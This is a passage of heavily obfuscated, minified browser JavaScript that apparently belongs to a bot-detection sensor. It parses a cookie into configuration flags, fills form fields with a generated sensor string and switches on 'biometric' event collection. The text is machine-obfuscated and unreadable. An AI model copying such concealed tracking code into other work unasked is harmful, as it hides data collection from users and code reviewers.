SxS=D5I[lU()[f7(Av)](Rb,sC,lT(lT({})),I1)];BOS(SxS,XFI&&JxS);zGI(D5I[lU()[f7(If)](J8,wt,MC,gz)],lT(tN));var sYS=KtS(lzS);var MYS=Lj(YN,[KAS]);var xHI=lU()[f7(Uk)](pw,Tk,cv,Wk);if(sYS){xHI=lU()[f7(Z6)].call(null,qIS,lT([]),lT(lT([])),DPS)[lU()[f7(Aq)](lp,TC,fV,ZA)](pES(),Nt()[dk(c0)](lT(wM),Fd,SC,UE))[lU()[f7(Aq)](lp,kA,gX,ZA)](Lj(YN,[D5I[Nt()[dk(JL)](lT([]),U9,EM,BFS)]]),Nt()[dk(Ys)].apply(null,[dX,pC,wk,Jb]))[lU()[f7(Aq)](lp,UX,lT({}),ZA)](MYS,lU()[f7(Kv)](kM,zX,bT,RW))[E8(typeof lU()[f7(ms)],EE([],[][[]]))?lU()[f7(dX)].call(null,vBS,lT(wM),zX,R5S):lU()[f7(Aq)](lp,fV,gt,ZA)](sYS);}else{xHI=lU()[f7(Z6)](qIS,kE,lT(lT([])),DPS)[lU()[f7(Aq)].call(null,lp,lT(wM),G1,ZA)](pES(),Nt()[dk(c0)](lT(lT({})),Fd,zr,UE))[lU()[f7(Aq)](lp,lT(lT(wM)),kX,ZA)](Lj(YN,[D5I[Nt()[dk(JL)](pC,U9,pf,BFS)]]),Nt()[dk(Ys)].apply(null,[If,pC,L8,Jb]))[sO(typeof lU()[f7(GQ)],EE('',[][[]]))?lU()[f7(Aq)].apply(null,[lp,lT(lT({})),OT,ZA]):lU()[f7(dX)](Wp,L8,wb,S4S)](MYS);}if(NB[Nt()[dk(vC)](lT(lT({})),gt,Qz,Y7)][F8()[RT(Dv)].apply(null,[pS,QV])](Nt()[dk(Zd)].apply(null,[lT(lT(R7)),HFS,If,GO]))){NB[Nt()[dk(vC)](pq,gt,sl,Y7)][E8(typeof F8()[RT(ml)],'undefined')?F8()[RT(X7)](Q9,YY):F8()[RT(Dv)].call(null,pS,QV)](Nt()[dk(Zd)].apply(null,[Uj,HFS,hV,GO]))[sO(typeof F8()[RT(Rl)],EE([],[][[]]))?F8()[RT(HU)].apply(null,[lr,N1]):F8()[RT(X7)](cnS,Tf)]=xHI;}if(sO(typeof NB[E8(typeof Nt()[dk(NA)],'undefined')?Nt()[dk(L8)](Yr,VX,wt,Gx):Nt()[dk(vC)](fU,gt,lT({}),Y7)][F8()[RT(Qv)].apply(null,[j1,mf])](Nt()[dk(Zd)].apply(null,[fU,HFS,FM,GO])),Nt()[dk(D0)](Vt,Ex,Vp,Pk))){var tYS=NB[Nt()[dk(vC)](Zb,gt,Sr,Y7)][F8()[RT(Qv)](j1,mf)](Nt()[dk(Zd)](lT(R7),HFS,UX,GO));for(var NHI=R7;P0(NHI,tYS[F8()[RT(R7)](vE,MX)]);NHI++){tYS[NHI][F8()[RT(HU)](lr,N1)]=xHI;}}}catch(bxS){gU.splice(SU(RDS,wM),Infinity,jHS);flS(Nt()[dk(IL)].call(null,lT(lT(R7)),fV,MW,IX)[lU()[f7(Aq)](lp,pU,RW,ZA)](bxS,Nt()[dk(pf)](gX,Ll,D1,GV))[lU()[f7(Aq)](lp,wt,ql,ZA)](KAS));}gU.pop();},F8()[RT(QV)](qx,Zb),function WGI(){var ZSI=lT(ZMS(XFI));gU.push(Rk);var nnI=xtS(lzS);var x5I=nnI[lU()[f7(Av)](NO,cv,Vp,I1)];BOS(x5I,XFI&&ZSI);zGI(nnI[lU()[f7(If)](gE,Zt,JL,gz)],lT(lT([])));H3I(lT(lT(QS)));var LmI=Lj(YN,[KAS]);var JGI=KtS(lzS);if(JGI){var DRI;return DRI=lU()[f7(Z6)](tIS,kW,R7,DPS)[lU()[f7(Aq)](rO,MW,lT(wM),ZA)](pES(),Nt()[dk(c0)].call(null,dX,Fd,FM,mE))[E8(typeof lU()[f7(OT)],EE('',[][[]]))?lU()[f7(dX)](lKS,bT,wM,A3S):lU()[f7(Aq)](rO,pq,D1,ZA)](nnI[Nt()[dk(JL)](TC,U9,Rw,P8)],Nt()[dk(Ys)].apply(null,[lT([]),pC,D1,QW]))[lU()[f7(Aq)].call(null,rO,zX,TT,ZA)](LmI,lU()[f7(Kv)].call(null,vX,lT([]),ql,RW))[lU()[f7(Aq)].apply(null,[rO,lT(wM),X7,ZA])](JGI),gU.pop(),DRI;}var YII;return YII=(sO(typeof lU()[f7(gv)],EE('',[][[]]))?lU()[f7(Z6)](tIS,bA,lT(R7),DPS):lU()[f7(dX)](FFS,Aq,D1,sBS))[lU()[f7(Aq)](rO,pq,bT,ZA)](pES(),Nt()[dk(c0)](q7,Fd,lT(R7),mE))[lU()[f7(Aq)].apply(null,[rO,lT(lT([])),KO,ZA])](nnI[Nt()[dk(JL)].call(null,lT(lT(R7)),U9,gt,P8)],Nt()[dk(Ys)].call(null,Kg,pC,M1,QW))[lU()[f7(Aq)].call(null,rO,nU,lT(R7),ZA)](LmI),gU.pop(),YII;},lU()[f7(DBS)](TU,NC,lT({}),LW),Gt(Kn,["_setFsp",function _setFsp(MFI){gU.push(nY);rmI=MFI;if(rmI){YhS=YhS[F8()[RT(D1)].apply(null,[Nl,p9])](new (NB[xA()[Yg(nU)](kE,UX,hx,R7)])(lU()[f7(S8)].call(null,Gc,K8,g8,WHS),lU()[f7(nU)](zM,zX,TC,md)),lU()[f7(nA)](Ow,lT(lT(R7)),zr,hj));}gU.pop();},"_setBm",function _setBm(NDS){gU.push(qf);n3I=NDS;if(n3I){YhS=lU()[f7(Uk)](ZV,EM,vt,Wk)[lU()[f7(Aq)](BM,lT(lT({})),Vp,ZA)](rmI?QM()[bp(Vt)](kE,Hl,LC,FX,lT(lT([])),r2S):NB[Nt()[dk(vC)](wt,gt,TC,EU)][E8(typeof F8()[RT(UX)],EE('',[][[]]))?F8()[RT(X7)](r8,RKS):F8()[RT(UX)].call(null,nKS,gX)][Nt()[dk(It)].apply(null,[G1,Dq,wb,UE])],F8()[RT(Fd)].apply(null,[R3,KnS]))[lU()[f7(Aq)].apply(null,[BM,It,sl,ZA])](NB[Nt()[dk(vC)].call(null,bT,gt,LC,EU)][E8(typeof F8()[RT(b2S)],'undefined')?F8()[RT(X7)].call(null,QIS,l2S):F8()[RT(UX)].call(null,nKS,gX)][lU()[f7(sW)].apply(null,[zw,I8,JL,jFS])],Nt()[dk(Wz)](NC,Ml,Zt,U2S));lzS=lT(lT(QS));}else{var WlS=xtS(lzS);xPI=WlS[lU()[f7(Av)](cr,FW,g8,I1)];}gU.pop();GOS(lzS);},"_setAu",function _setAu(snI){gU.push(VQ);if(E8(typeof snI,E8(typeof Nt()[dk(I1)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[TT,mmS,g8,ZZS]):Nt()[dk(bT)](Zt,cJ,q7,hY))){if(E8(snI[Nt()[dk(WHS)](RW,JQ,It,Ar)](F8()[RT(mg)](KD,D0),WS[Nt()[dk(mZS)](vk,x0,pf,v8)]()),R7)){YhS=lU()[f7(Uk)].call(null,G4S,lT([]),bT,Wk)[lU()[f7(Aq)](nk,OT,LW,ZA)](rmI?QM()[bp(Vt)].call(null,kE,Uf,ml,ql,g9,r2S):NB[sO(typeof Nt()[dk(IL)],EE([],[][[]]))?Nt()[dk(vC)](TT,gt,YV,jd):Nt()[dk(L8)](zr,R0,D0,hY)][F8()[RT(UX)].apply(null,[vSS,gX])][E8(typeof Nt()[dk(Uz)],'undefined')?Nt()[dk(L8)](lT([]),qz,lT(lT(R7)),Px):Nt()[dk(It)](Uw,Dq,g8,Dp)],F8()[RT(Fd)].apply(null,[gC,KnS]))[lU()[f7(Aq)](nk,HU,D1,ZA)](NB[Nt()[dk(vC)].apply(null,[vs,gt,wM,jd])][F8()[RT(UX)](vSS,gX)][sO(typeof lU()[f7(pU)],EE('',[][[]]))?lU()[f7(sW)](dT,xQ,FX,jFS):lU()[f7(dX)](Nq,MW,lT(lT([])),nFS)])[lU()[f7(Aq)](nk,I8,Rw,ZA)](snI);}else{YhS=snI;}}gU.pop();},F8()[RT(Ml)].call(null,C2S,pU),function wHI(JYS){MPI+=wM;},"_setIpr",function _setIpr(gYS){WII=gYS;},"_setAkid",function _setAkid(G3I){XFI=G3I;M3I=lT(ZMS(XFI));},"_enableBiometricEvent",function _enableBiometricEvent(GGI){SYS=GGI;},"_enableBiometricResearch",function _enableBiometricResearch(HnI){ScS=HnI;},"_fetchParams",function _fetchParams(lDS){BOS(xPI,XFI&&M3I);}]),QM()[bp(zO)](Uk,l9,wb,M1,R7,Uk),function(){return dA.apply(this,[NG,arguments]);}]),gU.pop(),vFI;}();if(lT(DFI)){try{var UlS=gU.length;var s2I=lT({});pQS=EE(pQS,F8()[RT(Ls)](hp,NA));var wII=NB[Nt()[dk(vC)](NC,gt,g9,xm)][lU()[f7(Tq)].apply(null,[sr,lT(R7),SC,O6])](lU()[f7(TA)](Jw,Tk,pq,BC));if(sO(wII[lU()[f7(nz)].call(null,BnS,pU,lT(R7),Cz)],undefined)){pQS=EE(pQS,lU()[f7(dq)].call(null,vr,QU,Qz,YA));wbS=NB[F8()[RT(fU)](pS,dX)][Nt()[dk(p3S)](It,LW,WU,DD)](dnS(wbS,x9[zA]));}else{pQS=EE(pQS,Nt()[dk(HFS)].call(null,lT({}),RC,Ww,VC));wbS=NB[F8()[RT(fU)](pS,dX)][Nt()[dk(p3S)].call(null,Uw,LW,lT({}),DD)](dnS(wbS,x9[zO]));}}catch(b3I){gU.splice(SU(UlS,wM),Infinity,Tc);pQS=EE(pQS,xA()[Yg(pU)].apply(null,[wM,zA,BL,R7]));wbS=NB[F8()[RT(fU)].apply(null,[pS,dX])][sO(typeof Nt()[dk(pf)],'undefined')?Nt()[dk(p3S)](lT(lT(R7)),LW,pC,DD):Nt()[dk(L8)](MW,bT,JL,nU)](dnS(wbS,x9[zO]));}DFI=lT(lT({}));}FG[xA()[Yg(Ww)](Uw,R7,cx,bg)]=function(jFI){if(E8(jFI,YhS)){LxS=lT(lT([]));}};if(NB[lU()[f7(fU)](CB,gX,FW,pC)].bmak[Nt()[dk(m9)].apply(null,[wt,vQ,lT(lT({})),nk])]){if(lT(gZI)){try{var rHI=gU.length;var f3I=lT(QS);pQS=EE(pQS,Nt()[dk(hj)].call(null,OT,hHS,lT({}),zU));if(lT(lT(NB[Nt()[dk(vC)].apply(null,[KO,gt,lT([]),xm])][Nt()[dk(Ux)].call(null,lT(lT(R7)),cq,xQ,Kr)]||NB[Nt()[dk(vC)].apply(null,[HU,gt,lT(lT(wM)),xm])][lU()[f7(Gf)](EnS,ml,lT(lT([])),It)]))){pQS=EE(pQS,E8(typeof lU()[f7(Uj)],'undefined')?lU()[f7(dX)](I1,vC,M1,Z7):lU()[f7(dq)].apply(null,[vr,wM,sC,YA]));wbS=NB[E8(typeof F8()[RT(cV)],EE([],[][[]]))?F8()[RT(X7)](WSS,fIS):F8()[RT(fU)](pS,dX)][Nt()[dk(p3S)](pq,LW,D1,DD)](dnS(wbS,x9[vk]));}else{pQS=EE(pQS,Nt()[dk(HFS)].apply(null,[lT(wM),RC,pf,VC]));wbS=NB[E8(typeof F8()[RT(Q6)],EE('',[][[]]))?F8()[RT(X7)].call(null,Kf,Cc):F8()[RT(fU)](pS,dX)][E8(typeof Nt()[dk(OT)],'undefined')?Nt()[dk(L8)].apply(null,[lT(lT(R7)),Dx,bT,l9]):Nt()[dk(p3S)](lT(lT({})),LW,hj,DD)](dnS(wbS,x9[WU]));}}catch(XnI){gU.splice(SU(rHI,wM),Infinity,Tc);pQS=EE(pQS,xA()[Yg(pU)](wM,Uw,BL,R7));wbS=NB[F8()[RT(fU)](pS,dX)][Nt()[dk(p3S)].call(null,lT(lT(R7)),LW,cJ,DD)](dnS(wbS,x9[WU]));}gZI=lT(lT(QS));}zmI[Nt()[dk(DPS)](Gp,vt,pq,rw)](Nt()[dk(kL)].apply(null,[YV,Hv,YV,WO]),flS);flS(E8(typeof Nt()[dk(Fd)],EE([],[][[]]))?Nt()[dk(L8)](kW,YV,SC,BnS):Nt()[dk(K6)](Yr,xQ,pq,NO));if(jQ(NB[lU()[f7(fU)](CB,JM,xL,pC)]._cf[F8()[RT(R7)].apply(null,[P7,MX])],R7)){for(var YYS=R7;P0(YYS,NB[lU()[f7(fU)](CB,JO,lT(lT({})),pC)]._cf[F8()[RT(R7)](P7,MX)]);YYS++){NB[lU()[f7(fU)](CB,lT({}),L8,pC)].bmak[sO(typeof QM()[bp(vk)],EE([],[][[]]))?QM()[bp(zO)].apply(null,[Uk,gd,LC,lT({}),ql,Uk]):QM()[bp(kE)](wM,pGS,X7,sC,cv,HL)](NB[sO(typeof lU()[f7(xL)],EE([],[][[]]))?lU()[f7(fU)](CB,It,TC,pC):lU()[f7(dX)](XC,LW,I1,I4S)]._cf[YYS]);}NB[lU()[f7(fU)].call(null,CB,lT(lT([])),lT(lT({})),pC)]._cf=Gt(Kn,[Nt()[dk(gX)](Wp,Xk,zO,YC),NB[lU()[f7(fU)](CB,gX,fV,pC)].bmak[QM()[bp(zO)].call(null,Uk,gd,Sr,lT(wM),lT(wM),Uk)]]);}else{var V2I;if(NB[Nt()[dk(vC)].apply(null,[Kg,gt,lT(lT(wM)),xm])][F8()[RT(Sq)](Bm,w9)])V2I=NB[Nt()[dk(vC)](It,gt,Qz,xm)][F8()[RT(Sq)].call(null,Bm,w9)];if(lT(V2I)){var OlS=NB[Nt()[dk(vC)](L8,gt,wb,xm)][sO(typeof Nt()[dk(Hv)],EE([],[][[]]))?Nt()[dk(HX)](lT({}),q7,z9,VU):Nt()[dk(L8)](vs,FZS,L8,Bf)](OC()[TW(M1)](xL,kE,Es,sf,X7));if(OlS[F8()[RT(R7)](P7,MX)])V2I=OlS[SU(OlS[F8()[RT(R7)].apply(null,[P7,MX])],wM)];}if(V2I[lU()[f7(Ox)](kV,zr,xL,Qv)]){var tjS=V2I[lU()[f7(Ox)](kV,lT([]),xL,Qv)];var BZI=tjS[QM()[bp(X7)](I8,Es,vk,g9,lT(R7),kz)](E8(typeof F8()[RT(TZS)],'undefined')?F8()[RT(X7)](nFS,Dc):F8()[RT(mg)](R3,D0));if(Os(BZI[F8()[RT(R7)].call(null,P7,MX)],X7))NPI=tjS[QM()[bp(X7)](I8,Es,wk,K8,FW,kz)](F8()[RT(mg)].call(null,R3,D0))[Nt()[dk(z9)](JL,m6,MC,VM)](MQ(X7))[x9[I8]];if(NPI&&E8(wl(NPI[F8()[RT(R7)](P7,MX)],WS[Nt()[dk(vQ)](lT(R7),mq,It,fC)]()),WS[Nt()[dk(mZS)](g8,x0,lT(lT(R7)),XO)]())){var sjS=dA(nn,[NPI]);if(jQ(sjS[E8(typeof F8()[RT(S8)],EE([],[][[]]))?F8()[RT(X7)].call(null,nnS,FW):F8()[RT(R7)](P7,MX)],Uw)){NB[lU()[f7(fU)](CB,K8,EM,pC)].bmak[lU()[f7(DBS)](Rt,pU,WU,LW)]._setFsp(E8(sjS[Nt()[dk(OT)].call(null,Uw,Uj,kA,Cp)](R7),lU()[f7(I8)].call(null,YX,ql,G1,vC)));NB[lU()[f7(fU)](CB,lT(lT(wM)),Wp,pC)].bmak[lU()[f7(DBS)](Rt,IV,JL,LW)]._setBm(E8(sjS[Nt()[dk(OT)](lT(wM),Uj,FW,Cp)](wM),lU()[f7(I8)](YX,q7,WU,vC)));NB[E8(typeof lU()[f7(Sr)],EE('',[][[]]))?lU()[f7(dX)](d6,JM,Vp,UM):lU()[f7(fU)](CB,OT,q1,pC)].bmak[lU()[f7(DBS)](Rt,Zb,wk,LW)]._setIpr(E8(sjS[Nt()[dk(OT)](Zt,Uj,Z7,Cp)](WS[Nt()[dk(Wf)](xL,BC,M1,wW)]()),E8(typeof lU()[f7(lD)],EE([],[][[]]))?lU()[f7(dX)](cGS,lT(wM),Yr,lY):lU()[f7(I8)].call(null,YX,zX,gt,vC)));NB[lU()[f7(fU)].apply(null,[CB,lT(lT([])),TC,pC])].bmak[lU()[f7(DBS)].apply(null,[Rt,Yr,Vt,LW])]._setAkid(E8(sjS[Nt()[dk(OT)].apply(null,[lT(wM),Uj,bT,Cp])](x9[Vp]),lU()[f7(I8)].call(null,YX,z9,HU,vC)));if(jQ(sjS[F8()[RT(R7)](P7,MX)],I8)){NB[E8(typeof lU()[f7(zs)],EE('',[][[]]))?lU()[f7(dX)](Qj,kW,lT(lT(R7)),tr):lU()[f7(fU)](CB,vC,lT(lT([])),pC)].bmak[lU()[f7(DBS)](Rt,OT,nU,LW)]._enableBiometricEvent(E8(sjS[Nt()[dk(OT)](lT(lT(wM)),Uj,LC,Cp)](I8),lU()[f7(I8)](YX,UX,OT,vC)));}if(jQ(sjS[F8()[RT(R7)](P7,MX)],kE)){NB[lU()[f7(fU)].apply(null,[CB,FM,Vp,pC])].bmak[lU()[f7(DBS)](Rt,D0,Z7,LW)]._enableBiometricResearch(E8(sjS[Nt()[dk(OT)](zX,Uj,Aq,Cp)](kE),lU()[f7(I8)].call(null,YX,FW,pC,vC)));}NB[lU()[f7(fU)](CB,vs,gX,pC)].bmak[sO(typeof lU()[f7(TSS)],'undefined')?lU()[f7(DBS)](Rt,cJ,R7,LW):lU()[f7(dX)].call(null,N3S,NC,zA,VX)]._fetchParams(lT(tN));NB[lU()[f7(fU)].apply(null,[CB,Vp,TC,pC])].bmak[lU()[f7(DBS)].apply(null,[Rt,Z7,lT([]),LW])]._setAu(tjS);}}}}try{var d2I=gU.length;var dlS=lT(lT(tN));if(lT(SGI)){SGI=lT(lT([]));}H3I(lT(lT({})));var PII=Od();bPI();rZI=SU(Od(),PII);NB[sO(typeof Nt()[dk(sz)],EE('',[][[]]))?Nt()[dk(qQ)].apply(null,[lT(lT({})),Cz,R7,U3S]):Nt()[dk(L8)].apply(null,[Zb,LnS,zO,p6])](function(){LlS=wM;},nmS);}catch(XGI){gU.splice(SU(d2I,wM),Infinity,Tc);}}gU.pop();}break;}};var wl=function(mjS,p3I){return mjS%p3I;};var E7=function(ORI,J3I){return ORI in J3I;};var G3S=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var tII=function(gRI,q5I){return gRI^q5I;};var Uh=function QYS(BRI,L3I){var UDS=QYS;do{switch(BRI){case hI:{for(var ZxS=R7;P0(ZxS,FKS[F8()[RT(R7)](w6,MX)]);ZxS=EE(ZxS,wM)){(function(){gU.push(r6);var OGI=FKS[ZxS];var XjS=P0(ZxS,k3S);var r5I=XjS?lU()[f7(R7)].call(null,bN,fU,Uk,TC):F8()[RT(wM)](wh,lD);var GZI=XjS?NB[sO(typeof Nt()[dk(L8)],EE([],[][[]]))?Nt()[dk(wM)](sC,hV,sC,FC):Nt()[dk(L8)].apply(null,[q7,AIS,lT(lT({})),Xl])]:NB[Nt()[dk(R7)](pq,ZQ,TC,G5)];var R5I=EE(r5I,OGI);WS[R5I]=function(){var PYS=GZI(kmI(OGI));WS[R5I]=function(){return PYS;};return PYS;};gU.pop();}());}BRI+=XH;}break;case dn:{while(P0(wlS,ZHI.length)){var rDS=gj(ZHI,wlS);var w3I=gj(T0.UK,kjS++);KDS+=Ed(YN,[nl(QA(dz(rDS),dz(w3I)),QA(rDS,w3I))]);wlS++;}return KDS;}break;case fZ:{while(P0(mmI,Z2I[dHS[R7]])){OC()[Z2I[mmI]]=lT(SU(mmI,vC))?function(){fKS=[];QYS.call(this,w,[Z2I]);return '';}:function(){var JRI=Z2I[mmI];var xFI=OC()[JRI];return function(YPI,PDS,slS,n2I,P2I){if(E8(arguments.length,R7)){return xFI;}var qZI=j0.call(null,YN,[X7,PDS,slS,n2I,Aq]);OC()[JRI]=function(){return qZI;};return qZI;};}();++mmI;}BRI+=DF;}break;case vB:{var f2I=L3I[tN];BRI+=mP;var RxS=L3I[QS];var KDS=EE([],[]);var kjS=wl(SU(f2I,gU[SU(gU.length,wM)]),IV);var ZHI=QGS[RxS];var wlS=R7;}break;case MB:{BRI=lX;for(var m5I=R7;P0(m5I,VPI[F8()[RT(R7)].call(null,KW,MX)]);m5I=EE(m5I,wM)){var CRI=VPI[Nt()[dk(OT)].call(null,gt,Uj,NC,jE)](m5I);var NZI=nDS[CRI];YGI+=NZI;}var c2I;return gU.pop(),c2I=YGI,c2I;}break;case RV:{BRI+=fW;return G5I;}break;case Ib:{return QYS(IZ,[NjS]);}break;case m4:{for(var t3I=R7;P0(t3I,HYS[F8()[RT(R7)](gg,MX)]);t3I=EE(t3I,wM)){xxS[Nt()[dk(gX)].apply(null,[Tk,Xk,Zb,s2S])](ZDS(txS(HYS[t3I])));}BRI+=zT;var VjS;return gU.pop(),VjS=xxS,VjS;}break;case Y1:{gU.pop();BRI=lX;}break;case VJ:{BRI-=ZR;while(P0(WnI,fPI[bY[R7]])){QM()[fPI[WnI]]=lT(SU(WnI,kE))?function(){SGS=[];QYS.call(this,RP,[fPI]);return '';}:function(){var YSI=fPI[WnI];var LHI=QM()[YSI];return function(j2I,v2I,CSI,dYS,gII,X2I){if(E8(arguments.length,R7)){return LHI;}var NRI=QYS(pn,[j2I,v2I,q7,G1,q1,X2I]);QM()[YSI]=function(){return NRI;};return NRI;};}();++WnI;}}break;case mk:{BRI-=bI;for(var YFI=SU(j5I.length,wM);Os(YFI,R7);YFI--){var tZI=wl(SU(EE(YFI,t2I),gU[SU(gU.length,wM)]),mRI.length);var QZI=gj(j5I,YFI);var xGI=gj(mRI,tZI);NjS+=Ed(YN,[nl(QA(dz(QZI),dz(xGI)),QA(QZI,xGI))]);}}break;case wV:{while(jQ(AxS,R7)){if(sO(blS[bY[L8]],NB[bY[wM]])&&Os(blS,C2I[bY[R7]])){if(AC(C2I,SGS)){G5I+=Ed(YN,[z5I]);}return G5I;}if(E8(blS[bY[L8]],NB[bY[wM]])){var NFI=HMS[C2I[blS[R7]][R7]];var mYS=QYS(pn,[AxS,EE(z5I,gU[SU(gU.length,wM)]),NFI,lT(lT(R7)),Uk,blS[wM]]);G5I+=mYS;blS=blS[R7];AxS-=Gt(EI,[mYS]);}else if(E8(C2I[blS][bY[L8]],NB[bY[wM]])){var NFI=HMS[C2I[blS][R7]];var mYS=QYS.call(null,pn,[AxS,EE(z5I,gU[SU(gU.length,wM)]),NFI,Aq,fU,R7]);G5I+=mYS;AxS-=Gt(EI,[mYS]);}else{G5I+=Ed(YN,[z5I]);z5I+=C2I[blS];--AxS;};++blS;}BRI=RV;}break;case IZ:{var lYS=L3I[tN];T0=function(jlS,qxS){return QYS.apply(this,[vB,arguments]);};return Ec(lYS);}break;case R4:{var FKS=L3I[tN];var k3S=L3I[QS];var kmI=QYS(nn,[]);gU.push(cJ);BRI=hI;}break;case w:{BRI+=R1;var Z2I=L3I[tN];var mmI=R7;}break;case rt:{var blS=L3I[LF];if(E8(typeof C2I,bY[Uw])){C2I=SGS;}BRI=wV;var G5I=EE([],[]);z5I=SU(hII,gU[SU(gU.length,wM)]);}break;case TN:{var t2I=L3I[tN];var FFI=L3I[QS];var mRI=QGS[ZQ];var NjS=EE([],[]);BRI=mk;var j5I=QGS[FFI];}break;case RP:{var fPI=L3I[tN];var WnI=R7;BRI=VJ;}break;case pn:{BRI+=qw;var AxS=L3I[tN];var hII=L3I[QS];var C2I=L3I[MB];var pZI=L3I[rn];var TDS=L3I[RP];}break;case ZF:{var VPI=L3I[tN];var nDS=L3I[QS];gU.push(WSS);var YGI=lU()[f7(Uk)].call(null,O7,lT({}),Aq,Wk);BRI-=BB;}break;case nn:{gU.push(dx);var XHI={'\x24':F8()[RT(kE)](Zr,Ll),'\x30':lU()[f7(I8)].apply(null,[A5S,M1,Yr,vC]),'\x33':lU()[f7(kE)](bs,pU,lT(wM),DBS),'\x52':F8()[RT(OT)].call(null,WV,nz),'\x57':F8()[RT(gX)](S3S,wp),'\x63':E8(typeof Nt()[dk(OT)],EE('',[][[]]))?Nt()[dk(L8)](vs,smS,ml,O2S):Nt()[dk(I8)].call(null,Uj,Dv,KO,cx),'\x64':lU()[f7(OT)](nC,lT(lT({})),IV,JQ),'\x6e':Nt()[dk(kE)].call(null,kA,mZS,lT(lT([])),Cw),'\x73':sO(typeof F8()[RT(gX)],'undefined')?F8()[RT(Uk)](kM,ml):F8()[RT(X7)](U6,bA),'\x77':F8()[RT(vC)].apply(null,[Ew,zO]),'\x7a':lU()[f7(gX)](ng,LW,lT(lT({})),Gp)};var DmI;return DmI=function(zYS){return QYS(ZF,[zYS,XHI]);},gU.pop(),DmI;}break;case q4:{var HYS=L3I[tN];var jRI=L3I[QS];var xxS=[];var txS=QYS(nn,[]);gU.push(MW);var ZDS=jRI?NB[sO(typeof Nt()[dk(gX)],'undefined')?Nt()[dk(R7)].call(null,JO,ZQ,kW,BRS):Nt()[dk(L8)].apply(null,[WU,Mg,lT([]),Cv])]:NB[Nt()[dk(wM)].call(null,QU,hV,LC,dL)];BRI=m4;}break;}}while(BRI!=lX);};var WS;var SU=function(SII,jGI){return SII-jGI;};var dz=function(qSI){return ~qSI;};var sfS=function cII(Z5I,XYS){'use strict';var KnI=cII;switch(Z5I){case LF:{var KzS=XYS[tN];gU.push(UA);var KlS=NB[E8(typeof Nt()[dk(gt)],'undefined')?Nt()[dk(L8)].apply(null,[pq,j3S,Aq,tx]):Nt()[dk(FX)].apply(null,[lT(R7),Vp,kE,mU])](KzS);var SZI=[];for(var UII in KlS)SZI[Nt()[dk(gX)].apply(null,[M1,Xk,Yr,WD])](UII);SZI[F8()[RT(MC)](f6,tt)]();var AZI;return AZI=function hPI(){gU.push(hBS);for(;SZI[E8(typeof F8()[RT(MC)],EE('',[][[]]))?F8()[RT(X7)].apply(null,[Gf,Wk]):F8()[RT(R7)].call(null,J3S,MX)];){var p5I=SZI[Nt()[dk(Zt)](zO,wM,sl,xBS)]();if(E7(p5I,KlS)){var F5I;return hPI[F8()[RT(HU)].apply(null,[hSS,N1])]=p5I,hPI[OC()[TW(fU)].call(null,D0,X7,Ud,Uw,Aq)]=lT(wM),gU.pop(),F5I=hPI,F5I;}}hPI[OC()[TW(fU)](vs,X7,Ud,Uw,z9)]=lT(R7);var zjS;return gU.pop(),zjS=hPI,zjS;},gU.pop(),AZI;}break;case CZ:{gU.push(Hh);this[OC()[TW(fU)].apply(null,[EM,X7,FRS,Uw,If])]=lT(R7);var dII=this[F8()[RT(gt)].call(null,B0,nO)][R7][sO(typeof QM()[bp(OT)],EE([],[][[]]))?QM()[bp(pC)].apply(null,[vC,Tj,Ep,YV,L8,qb]):QM()[bp(kE)](xHS,KnS,JM,cv,WU,Pv)];if(E8(F8()[RT(TT)](cX,kX),dII[lU()[f7(kW)](gC,R7,D0,RC)]))throw dII[lU()[f7(MC)](Op,lT(R7),vt,K8)];var ADS;return ADS=this[sO(typeof Nt()[dk(lQ)],EE('',[][[]]))?Nt()[dk(LW)].call(null,HU,sW,D1,HV):Nt()[dk(L8)].apply(null,[WU,Tj,pU,vC])],gU.pop(),ADS;}break;case EI:{var GVS=XYS[tN];var BnI;gU.push(zc);return BnI=GVS&&AC(Nt()[dk(JO)].call(null,g8,wp,Wp,zc),typeof NB[Nt()[dk(QU)].call(null,xL,Tk,bA,Ss)])&&E8(GVS[Nt()[dk(Uw)](KO,X7,kX,xU)],NB[Nt()[dk(QU)].apply(null,[Rw,Tk,JL,Ss])])&&sO(GVS,NB[E8(typeof Nt()[dk(Wp)],EE([],[][[]]))?Nt()[dk(L8)](Aq,S6,lT({}),vQ):Nt()[dk(QU)](K8,Tk,bA,Ss)][F8()[RT(Uw)](ZX,Xk)])?F8()[RT(NC)].apply(null,[Tp,sC]):typeof GVS,gU.pop(),BnI;}break;case UZ:{var FvS=XYS[tN];return typeof FvS;}break;case ZF:{var JjS=XYS[tN];var RlS=XYS[QS];var jDS=XYS[MB];gU.push(qf);JjS[RlS]=jDS[E8(typeof F8()[RT(Ex)],EE('',[][[]]))?F8()[RT(X7)](RY,GC):F8()[RT(HU)].apply(null,[Lr,N1])];gU.pop();}break;case GN:{var GmI=XYS[tN];var plS=XYS[QS];var CjS=XYS[MB];return GmI[plS]=CjS;}break;case QN:{var mHI=XYS[tN];var gFI=XYS[QS];var XSI=XYS[MB];gU.push(lE);try{var v5I=gU.length;var ZZI=lT(QS);var JmI;return JmI=Gt(Kn,[lU()[f7(kW)](tPS,lT(lT(R7)),Wp,RC),F8()[RT(Vt)](U1,Sr),lU()[f7(MC)](dM,lT(wM),Zt,K8),mHI.call(gFI,XSI)]),gU.pop(),JmI;}catch(CnI){gU.splice(SU(v5I,wM),Infinity,lE);var IFI;return IFI=Gt(Kn,[lU()[f7(kW)](tPS,lT(lT([])),lT({}),RC),F8()[RT(TT)].apply(null,[W1,kX]),lU()[f7(MC)](dM,Vt,cJ,K8),CnI]),gU.pop(),IFI;}gU.pop();}break;case lF:{return this;}break;case R4:{var FnI=XYS[tN];gU.push(Hq);var KmI;return KmI=Gt(Kn,[F8()[RT(wt)](tf,vC),FnI]),gU.pop(),KmI;}break;case xS:{return this;}break;}};var tPI=function(){return Ed.apply(this,[fN,arguments]);};var Yj=function(Y3I,s3I){return Y3I instanceof s3I;};var MZI;var lh;var bY;function f7(SDS){return pSS()[SDS];}var QGS;var DnS;function OC(){var XRI={};OC=function(){return XRI;};return XRI;}function Vl(){var HDS={};Vl=function(){return HDS;};return HDS;}function pxS(g5I){g5I=g5I?g5I:dz(g5I);var wmI=nl(tq(g5I,wM),x9[R7]);if(nl(tII(tII(C6(g5I,Uk),C6(g5I,kE)),g5I),wM)){wmI++;}return wmI;}function pSS(){var 